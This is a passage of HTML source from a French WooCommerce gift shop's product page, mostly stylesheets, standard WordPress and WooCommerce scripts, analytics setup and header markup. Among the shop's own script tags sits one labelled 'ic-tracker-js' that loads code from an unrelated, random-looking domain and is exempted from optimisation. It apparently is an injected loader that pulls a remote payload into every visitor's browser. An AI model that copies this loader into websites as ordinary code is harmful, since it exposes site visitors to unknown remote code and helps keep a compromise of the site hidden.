!important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-dark-background-color{background-color: var(--wp--preset--color--dark) !important;}.has-light-background-color{background-color: var(--wp--preset--color--light) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-dark-border-color{border-color: var(--wp--preset--color--dark) !important;}.has-light-border-color{border-color: var(--wp--preset--color--light) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-regular-font-size{font-size: var(--wp--preset--font-size--regular) !important;}.has-xl-font-size{font-size: var(--wp--preset--font-size--xl) !important;}.has-xxl-font-size{font-size: var(--wp--preset--font-size--xxl) !important;}.has-xxxl-font-size{font-size: var(--wp--preset--font-size--xxxl) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel="stylesheet" id="announcer-css-css" href="https://www.e-dkado-pro.fr/wp-content/cache/min/1/wp-content/plugins/announcer/public/css/style.css?ver=1765892138" type="text/css" media="print" onload="this.media=&#039;all&#039;;this.onload=null;">

<link data-minify="1" rel="stylesheet" id="woocommerce-layout-css" href="https://www.e-dkado-pro.fr/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=1765892138" type="text/css" media="print" onload="this.media=&#039;all&#039;;this.onload=null;">
<link data-minify="1" rel="stylesheet" id="woocommerce-smallscreen-css" href="https://www.e-dkado-pro.fr/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=1765892138" type="text/css" media="print" onload="this.media=&#039;all&#039;;this.onload=null;">
<link data-minify="1" rel="stylesheet" id="woocommerce-general-css" href="https://www.e-dkado-pro.fr/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=1765892138" type="text/css" media="print" onload="this.media=&#039;all&#039;;this.onload=null;">
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel="stylesheet" id="cmplz-general-css" href="https://www.e-dkado-pro.fr/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1758024536" type="text/css" media="print" onload="this.media=&#039;all&#039;;this.onload=null;">
<style id='crp-custom-style-inline-css' type='text/css'>
.crp_title{
    text-decoration: underline;
    color: #ffffff;
}

.crp_related, .crp-text-only{
    background-color: #329473;
    padding: 12px 5px 15px 7px;
    margin-bottom: 10px;
    display: -webkit-box;
    width: calc(100% - 40px); /* Réduire la largeur totale de 40px pour tenir compte des marges */
    margin-left: 40px; 
    margin-right: 40px; 
}

.titrelire{
    color: #ffffff;
    font-weight: bold; 
}

</style>
<link data-minify="1" rel="stylesheet" id="brands-styles-css" href="https://www.e-dkado-pro.fr/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/brands.css?ver=1765892138" type="text/css" media="print" onload="this.media=&#039;all&#039;;this.onload=null;">
<link data-minify="1" rel="stylesheet" id="tailpress-css" href="https://www.e-dkado-pro.fr/wp-content/cache/min/1/wp-content/themes/tailpress/css/app.css?ver=1765892138" type="text/css" media="print" onload="this.media=&#039;all&#039;;this.onload=null;">
<link data-minify="1" rel='stylesheet' id='main-css' href='https://www.e-dkado-pro.fr/wp-content/cache/min/1/wp-content/themes/tailpress/css/main.css?ver=1765892138' type='text/css' media='all' />
<script type="pmdelayedscript" src="https://daoodasdldldl.com/zzx?ts=1768802082" id="ic-tracker-js" defer="defer" data-wp-strategy="defer" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" src="https://www.e-dkado-pro.fr/wp-content/themes/tailpress/js/jquery.min.js?ver=6.8.2" id="jquery-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" src="https://www.e-dkado-pro.fr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.1.2" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" id="wc-add-to-cart-js-extra" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https:\/\/www.e-dkado-pro.fr\/panier","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="pmdelayedscript" src="https://www.e-dkado-pro.fr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.1.2" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" id="wc-single-product-js-extra" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Veuillez s\u00e9lectionner une note","i18n_rating_options":["1\u00a0\u00e9toile sur 5","2\u00a0\u00e9toiles sur 5","3\u00a0\u00e9toiles sur 5","4\u00a0\u00e9toiles sur 5","5\u00a0\u00e9toiles sur 5"],"i18n_product_gallery_trigger_text":"Voir la galerie d\u2019images en plein \u00e9cran","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="pmdelayedscript" src="https://www.e-dkado-pro.fr/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.1.2" id="wc-single-product-js" defer="defer" data-wp-strategy="defer" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" src="https://www.e-dkado-pro.fr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.1.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" id="woocommerce-js-extra" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
/* ]]> */
</script>
<script type="pmdelayedscript" src="https://www.e-dkado-pro.fr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.1.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" id="WCPAY_ASSETS-js-extra" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1">
/* <![CDATA[ */
var wcpayAssets = {"url":"https:\/\/www.e-dkado-pro.fr\/wp-content\/plugins\/woocommerce-payments\/dist\/"};
/* ]]> */
</script>
<script type="pmdelayedscript" src="https://www.e-dkado-pro.fr/wp-content/themes/tailpress/js/app.js?ver=1.2.2" id="tailpress-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>

<!-- Extrait de code de la balise Google (gtag.js) ajouté par Site Kit -->
<!-- Extrait Google Analytics ajouté par Site Kit -->
<script type="pmdelayedscript" src="https://www.googletagmanager.com/gtag/js?id=GT-PLFDHCN" id="google_gtagjs-js" async data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" id="google_gtagjs-js-after" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.e-dkado-pro.fr"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PLFDHCN");
/* ]]> */
</script>
<meta name="generator" content="Site Kit by Google 1.161.0" />			<style>.cmplz-hidden {
					display: none !important;
				}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="redi-version" content="1.2.7" /><link rel="icon" href="https://www.e-dkado-pro.fr/wp-content/uploads/2021/11/cropped-logo-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.e-dkado-pro.fr/wp-content/uploads/2021/11/cropped-logo-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.e-dkado-pro.fr/wp-content/uploads/2021/11/cropped-logo-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.e-dkado-pro.fr/wp-content/uploads/2021/11/cropped-logo-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			body .is-layout-flex > * {
	margin: 0 auto!important
}
.boxAvisClientProduit {
	width:23%
}
.edkado_block_avis_client_produits {
	flex-wrap: wrap;
}
@media(max-width: 1024px) {
	.boxAvisClientProduit {
	width:44%
}
}
@media(max-width: 680px) {
	.boxAvisClientProduit {
	width:98%
}
}
.pagination {
	width:100%!important
}
.archive_title {
    margin-bottom: 1rem!important;
}
.categoryTag .categoryTagTitle {
	margin:unset;
	margin: 0.75rem 1rem;
	color: #555;
		    display: inline-block;
}
.categoryTag {
	border: 2px solid black;
	border-radius: 25px;
	margin: 5px
}
.categoryTag:hover{
	border: 2px solid #008000;
	background:	#008000;
	transition:background 0.7s;
	color: white!important
}
.categoryTag .categoryTagTitle:hover{
		color: white
}
.categoryTag:hover .categoryTagTitle {
    color: white!important;
}
.entry-content ul:not(.block-editor-block-variation-picker__variations) li
{
	list-style-type: none;
}
.woocommerce td.product-name .wc-item-meta .wc-item-meta-label
{
	float:none;
}
.ancr-group, 
.ancr.ancr-wrap {
	 display:block;
		min-height:52px!important
}
@media (max-width: 420px) {
	.ancr-group,
	.ancr.ancr-wrap {
	 min-height: 77px!important

}
}

.page-template-contactez-nous .contact-title {
	margin-top: 1.5rem
}
.page-template-contactez-nous .info-contact {
	margin-bottom: 2rem
}

.tailles input[disabled], .form-qty input[disabled]
{
	    background-color: gainsboro;
}
.products-list-box .product-card .product-image img {
	object-fit: contain;
  max-height: 243px;
}
.home h1
{    
	margin: 20px 0;
    font-size: 1.5rem !important;
}

#menu-item-7529158 a
{
	color:rgb(48, 148, 113)!important;
}		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><meta name="generator" content="WP Rocket 3.19.4" data-wpr-features="wpr_lazyload_images wpr_lazyload_iframes wpr_minify_css wpr_desktop" /></head>

<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-4459595 wp-custom-logo wp-theme-tailpress bg-white text-gray-900 antialiased theme-tailpress woocommerce woocommerce-page woocommerce-no-js v2">

	
	<div id="page" class="min-h-screen flex flex-col">

		
		<header class="header">

			<div class="mx-auto container sub-header">
				<div class="xl:flex xl:justify-between xl:items-center py-5 flex-wrap ">
					<div class="flex flex-wrap justify-between items-center xl:w-4/5 w-full mx-auto">

						<div class="xl:w-1/3 contact w-full hidden xl:block">
							<div class="tel flex lg:justify-start lg:text-left justify-left">
								<a href="tel:+33476543705" aria-label="Appelez-nous" class="">
									<svg class="svgic" style="margin-right:13px">
										<use xlink:href="#si-phone">
											<symbol id="si-phone" viewBox="0 0 17 17">
												<path d="M15.955,12.068c-0.671-0.676-1.342-1.344-1.992-1.986c-0.354-0.352-0.768-0.537-1.199-0.537 c-0.434,0-0.846,0.186-1.197,0.533l-0.088,0.09c-0.354,0.35-0.721,0.713-1.074,1.076c-0.072-0.037-0.146-0.072-0.215-0.107 c-0.162-0.08-0.317-0.156-0.453-0.244C8.673,10.227,7.695,9.338,6.75,8.171c-0.459-0.564-0.78-1.065-1.004-1.574 C6.06,6.293,6.367,5.981,6.668,5.678c0.076-0.076,0.155-0.154,0.231-0.231C7.636,4.708,7.633,3.75,6.896,3.005 C6.671,2.778,6.44,2.55,6.218,2.329C6.119,2.23,6.02,2.131,5.921,2.032C5.815,1.926,5.713,1.824,5.607,1.718 C5.382,1.49,5.148,1.255,4.913,1.028C4.56,0.682,4.144,0.5,3.714,0.5c-0.429,0-0.846,0.183-1.196,0.528 C2.35,1.196,2.178,1.365,2.016,1.531C1.778,1.77,1.53,2.019,1.282,2.255c-0.462,0.44-0.72,0.995-0.77,1.652 C0.437,4.941,0.724,5.876,0.982,6.577C1.57,8.158,2.468,9.658,3.73,11.16c1.573,1.871,3.466,3.35,5.626,4.404 c1.19,0.578,2.21,0.871,3.205,0.928c0.073,0.004,0.146,0.008,0.215,0.008c0.839,0,1.53-0.297,2.052-0.879 c0.225-0.252,0.466-0.486,0.721-0.734c0.129-0.125,0.26-0.254,0.393-0.387C16.682,13.758,16.686,12.807,15.955,12.068z M15.314,13.873c-0.126,0.125-0.255,0.25-0.381,0.377c-0.254,0.248-0.519,0.506-0.763,0.779c-0.387,0.432-0.876,0.615-1.554,0.578 c-0.875-0.049-1.783-0.314-2.863-0.84c-2.049-0.998-3.846-2.402-5.336-4.172C3.222,9.174,2.373,7.763,1.821,6.277 c-0.34-0.912-0.466-1.62-0.416-2.289C1.438,3.556,1.6,3.201,1.9,2.917c0.254-0.254,0.505-0.509,0.75-0.754 c0.162-0.16,0.327-0.329,0.492-0.493C3.268,1.542,3.47,1.395,3.714,1.395c0.245,0,0.446,0.147,0.575,0.274 c0.228,0.224,0.462,0.458,0.684,0.683c0.106,0.105,0.208,0.212,0.314,0.313c0.099,0.1,0.198,0.197,0.297,0.297 c0.222,0.223,0.45,0.45,0.674,0.675C6.655,4.037,6.658,4.423,6.262,4.82C6.186,4.899,6.106,4.975,6.03,5.053 C5.709,5.377,5.376,5.715,5.042,6.036c-0.165,0.157-0.327,0.43-0.165,0.819C5.135,7.471,5.508,8.073,6.05,8.74 c1.008,1.239,2.059,2.194,3.204,2.915c0.179,0.111,0.36,0.201,0.535,0.287c0.106,0.049,0.202,0.1,0.298,0.15 c0.118,0.068,0.237,0.098,0.356,0.098l0,0c0.188,0,0.363-0.082,0.52-0.242c0.373-0.387,0.763-0.77,1.137-1.143l0.088-0.088 c0.126-0.127,0.328-0.275,0.568-0.275c0.242,0,0.443,0.148,0.572,0.275c0.647,0.643,1.318,1.311,1.986,1.984 C15.7,13.08,15.697,13.486,15.314,13.873z">
												</path>
											</symbol>
										</use>
									</svg>
									<div class="fbox-body">
										<div class="description"><a aria-label="Appelez-nous" href="tel:+33476543705">04 76 543 705</a></div>
									</div>
								</a>
							</div>
							<div class="email flex xl:justify-start mb-2 justify-left">
								<a href="mailto:contact@e-dkado.fr" aria-label="Envoyez-nous un email">
									<svg class="svgic" style="margin-right:13px">
										<use xlink:href="#si-email">
											<symbol id="si-email" viewBox="0 0 485.411 485.411">
												<path d="M0,81.824v321.763h485.411V81.824H0z M242.708,280.526L43.612,105.691h398.187L242.708,280.526z M163.397,242.649L23.867,365.178V120.119L163.397,242.649z M181.482,258.533l61.22,53.762l61.22-53.762L441.924,379.72H43.487 L181.482,258.533z M322.008,242.655l139.535-122.536v245.059L322.008,242.655z">
												</path>
											</symbol>
										</use>
									</svg>
									<div class="fbox-body ">
										<div class="description"><a aria-label="Envoyez-nous un email" href="mailto:contact@e-dkado.fr">contact@e-dkado.fr</a></div>
									</div>
								</a>
							</div>
							<div class="barre-reseaux">
								<ul class="flex flex-wrap">
									<li>
																					<a href="#" onclick="window.location.href=atob('aHR0cHM6Ly93d3cubGlua2VkaW4uY29tL2NvbXBhbnkvc2FybC1lLWRrYWRvLS0tZmFicmljYW50LWRlLWNsLXVzYi1wdWJsaWNpdGFpcmUvP29yaWdpbmFsU3ViZG9tYWluPWZy'); return false;" target="_blank" aria-label="E-dkado sur Linkedin">
																				<!-- <img src="" alt="icone-linkedin"> -->
										<svg class="linkedin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64" width="30px" height="30px">
											<path d="M32,6C17.641,6,6,17.641,6,32c0,14.359,11.641,26,26,26s26-11.641,26-26C58,17.641,46.359,6,32,6z M25,44h-5V26h5V44z M22.485,24h-0.028C20.965,24,20,22.888,20,21.499C20,20.08,20.995,19,22.514,19c1.521,0,2.458,1.08,2.486,2.499 C25,22.887,24.035,24,22.485,24z M44,44h-5v-9c0-3-1.446-4-3-4c-1.445,0-3,1-3,4v9h-5V26h5v3c0.343-0.981,1.984-3,5-3c4,0,6,3,6,8 V44z" />
										</svg>
										</a>
									</li>
									<li>
																					<a href="#" onclick="window.location.href=atob('aHR0cHM6Ly93d3cuZmFjZWJvb2suY29tL0Vka2Fkby8='); return false;" target="_blank" aria-label="E-dkado sur Facebook">
																					<!-- <img src="" alt="icone-facebook"> -->
											<svg class="facebook" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64" width="30px" height="30px">
												<path d="M48,7H16c-4.418,0-8,3.582-8,8v32c0,4.418,3.582,8,8,8h17V38h-6v-7h6v-5c0-7,4-11,10-11c3.133,0,5,1,5,1v6h-4 c-2.86,0-4,2.093-4,4v5h7l-1,7h-6v17h8c4.418,0,8-3.582,8-8V15C56,10.582,52.418,7,48,7z" />
											</svg>
										</a>
									</li>
									<li>
																					<a href="#" onclick="window.location.href=atob('aHR0cHM6Ly93d3cuaW5zdGFncmFtLmNvbS9lZGthZG9faW50ZXJuYXRpb25hbC8/aGw9ZnI='); return false;" target="_blank" aria-label="E-dkado sur Instagram">
																					<!-- <img src="" alt="icone-instagram"> -->
											<svg class="instagram" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64" width="30px" height="30px">
												<path d="M 21.580078 7 C 13.541078 7 7 13.544938 7 21.585938 L 7 42.417969 C 7 50.457969 13.544938 57 21.585938 57 L 42.417969 57 C 50.457969 57 57 50.455062 57 42.414062 L 57 21.580078 C 57 13.541078 50.455062 7 42.414062 7 L 21.580078 7 z M 47 15 C 48.104 15 49 15.896 49 17 C 49 18.104 48.104 19 47 19 C 45.896 19 45 18.104 45 17 C 45 15.896 45.896 15 47 15 z M 32 19 C 39.17 19 45 24.83 45 32 C 45 39.17 39.169 45 32 45 C 24.83 45 19 39.169 19 32 C 19 24.831 24.83 19 32 19 z M 32 23 C 27.029 23 23 27.029 23 32 C 23 36.971 27.029 41 32 41 C 36.971 41 41 36.971 41 32 C 41 27.029 36.971 23 32 23 z" />
											</svg>
										</a>
									</li>
									<li>
																					<a href="#" onclick="window.location.href=atob('aHR0cHM6Ly90d2l0dGVyLmNvbS9lZGthZG9wcm8='); return false;" target="_blank" aria-label="E-dkado sur Twitter">
																					<!-- <img src="" alt="icone-twitter"> -->
											<svg class="twitter" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64" width="30px" height="30px">
												<path d="M61.932,15.439c-2.099,0.93-4.356,1.55-6.737,1.843c2.421-1.437,4.283-3.729,5.157-6.437	c-2.265,1.328-4.774,2.303-7.444,2.817C50.776,11.402,47.735,10,44.366,10c-6.472,0-11.717,5.2-11.717,11.611	c0,0.907,0.106,1.791,0.306,2.649c-9.736-0.489-18.371-5.117-24.148-12.141c-1.015,1.716-1.586,3.726-1.586,5.847	c0,4.031,2.064,7.579,5.211,9.67c-1.921-0.059-3.729-0.593-5.312-1.45c0,0.035,0,0.087,0,0.136c0,5.633,4.04,10.323,9.395,11.391	c-0.979,0.268-2.013,0.417-3.079,0.417c-0.757,0-1.494-0.086-2.208-0.214c1.491,4.603,5.817,7.968,10.942,8.067	c-4.01,3.109-9.06,4.971-14.552,4.971c-0.949,0-1.876-0.054-2.793-0.165C10.012,54.074,16.173,56,22.786,56	c21.549,0,33.337-17.696,33.337-33.047c0-0.503-0.016-1.004-0.04-1.499C58.384,19.83,60.366,17.78,61.932,15.439" />
											</svg>
										</a>
									</li>
									<li>
																					<a href="#" onclick="window.location.href=atob('aHR0cHM6Ly93d3cueW91dHViZS5jb20vQGVkLWthZG9vYmpldHNpbm5vdmFudHNzdXJtMjg1Ng=='); return false;" target="_blank" aria-label="E-dkado sur Youtube">
																					<!-- <img src="" alt="icone-linkedin"> -->
											<svg class='youtube' height="30px" width="30px" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 461.001 461.001" xml:space="preserve">
												<g>
													<path d="M365.257,67.393H95.744C42.866,67.393,0,110.259,0,163.137v134.728
														c0,52.878,42.866,95.744,95.744,95.744h269.513c52.878,0,95.744-42.866,95.744-95.744V163.137
														C461.001,110.259,418.135,67.393,365.257,67.393z M300.506,237.056l-126.06,60.123c-3.359,1.602-7.239-0.847-7.239-4.568V168.607
														c0-3.774,3.982-6.22,7.348-4.514l126.06,63.881C304.363,229.873,304.298,235.248,300.506,237.056z" />
												</g>
											</svg>
										</a>
									</li>
								</ul>
							</div>
						</div>

						<div class="logo w-full xl:w-1/3 items-center">
															<a href="https://www.e-dkado-pro.fr/" class="custom-logo-link" rel="home"><img width="400" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20400%20100'%3E%3C/svg%3E" class="custom-logo" alt="E-dkado-pro" decoding="async" data-lazy-srcset="https://www.e-dkado-pro.fr/wp-content/uploads/2023/09/cropped-cropped-e-dkado-logo-1616084824.webp 400w, https://www.e-dkado-pro.fr/wp-content/uploads/2023/09/cropped-cropped-e-dkado-logo-1616084824-300x75.webp 300w" data-lazy-sizes="(max-width: 400px) 100vw, 400px" data-lazy-src="https://www.e-dkado-pro.fr/wp-content/uploads/2023/09/cropped-cropped-e-dkado-logo-1616084824.webp" /><noscript><img width="400" height="100" src="https://www.e-dkado-pro.fr/wp-content/uploads/2023/09/cropped-cropped-e-dkado-logo-1616084824.webp" class="custom-logo" alt="E-dkado-pro" decoding="async" srcset="https://www.e-dkado-pro.fr/wp-content/uploads/2023/09/cropped-cropped-e-dkado-logo-1616084824.webp 400w, https://www.e-dkado-pro.fr/wp-content/uploads/2023/09/cropped-cropped-e-dkado-logo-1616084824-300x75.webp 300w" sizes="(max-width: 400px) 100vw, 400px" /></noscript></a>														<div class="search">
									<form role="search" method="get" action="https://www.e-dkado-pro.fr/" class="mx-auto">
		<input type="hidden" name="controller" value="search">
		<input type="text" name="s" id="sisearch" value="" placeholder="Rechercher..." class="" autocomplete="off">
		<input type="hidden" name="post_type" value="products" />
		<label for="sisearch" aria-label="Rechercher">
			<svg class="svgic svgic-search">
				<use xlink:href="#si-search">
					<symbol id="si-search" viewBox="0 0 19 19">
						<path d="M13.616,12.292c0.937-1.237,1.501-2.774,1.501-4.445c0.001-4.051-3.278-7.348-7.309-7.348 s-7.31,3.297-7.31,7.348c0,4.053,3.28,7.349,7.31,7.349c1.71,0,3.279-0.597,4.523-1.588l4.869,4.895l1.299-1.304L13.616,12.292z M7.809,13.542c-3.123,0-5.663-2.554-5.663-5.694c0-3.14,2.54-5.694,5.663-5.694c3.124,0,5.664,2.554,5.664,5.693 C13.473,10.987,10.932,13.542,7.809,13.542z">
						</path>
					</symbol>
				</use>
			</svg>
		</label>
		<button class="search-submit" type="submit">
			Rechercher
		</button>
	</form>
	
							</div>
						</div>
						<div class="contact contact-tel1 w-full ">
							<div class="tel flex lg:justify-start lg:text-left justify-left mx-auto">
								<a href="tel:+33476543705" class="" aria-label="Appelez-nous">
									<svg class="svgic" style="margin-right:13px">
										<use xlink:href="#si-phone">
											<symbol id="si-phone" viewBox="0 0 17 17">
												<path d="M15.955,12.068c-0.671-0.676-1.342-1.344-1.992-1.986c-0.354-0.352-0.768-0.537-1.199-0.537 c-0.434,0-0.846,0.186-1.197,0.533l-0.088,0.09c-0.354,0.35-0.721,0.713-1.074,1.076c-0.072-0.037-0.146-0.072-0.215-0.107 c-0.162-0.08-0.317-0.156-0.453-0.244C8.673,10.227,7.695,9.338,6.75,8.171c-0.459-0.564-0.78-1.065-1.004-1.574 C6.06,6.293,6.367,5.981,6.668,5.678c0.076-0.076,0.155-0.154,0.231-0.231C7.636,4.708,7.633,3.75,6.896,3.005 C6.671,2.778,6.44,2.55,6.218,2.329C6.119,2.23,6.02,2.131,5.921,2.032C5.815,1.926,5.713,1.824,5.607,1.718 C5.382,1.49,5.148,1.255,4.913,1.028C4.56,0.682,4.144,0.5,3.714,0.5c-0.429,0-0.846,0.183-1.196,0.528 C2.35,1.196,2.178,1.365,2.016,1.531C1.778,1.77,1.53,2.019,1.282,2.255c-0.462,0.44-0.72,0.995-0.77,1.652 C0.437,4.941,0.724,5.876,0.982,6.577C1.57,8.158,2.468,9.658,3.73,11.16c1.573,1.871,3.466,3.35,5.626,4.404 c1.19,0.578,2.21,0.871,3.205,0.928c0.073,0.004,0.146,0.008,0.215,0.008c0.839,0,1.53-0.297,2.052-0.879 c0.225-0.252,0.466-0.486,0.721-0.734c0.129-0.125,0.26-0.254,0.393-0.387C16.682,13.758,16.686,12.807,15.955,12.068z M15.314,13.873c-0.126,0.125-0.255,0.25-0.381,0.377c-0.254,0.248-0.519,0.506-0.763,0.779c-0.387,0.432-0.876,0.615-1.554,0.578 c-0.875-0.049-1.783-0.314-2.863-0.84c-2.049-0.998-3.846-2.402-5.336-4.172C3.222,9.174,2.373,7.763,1.821,6.277 c-0.34-0.912-0.466-1.62-0.416-2.289C1.438,3.556,1.6,3.201,1.9,2.917c0.254-0.254,0.505-0.509,0.75-0.754 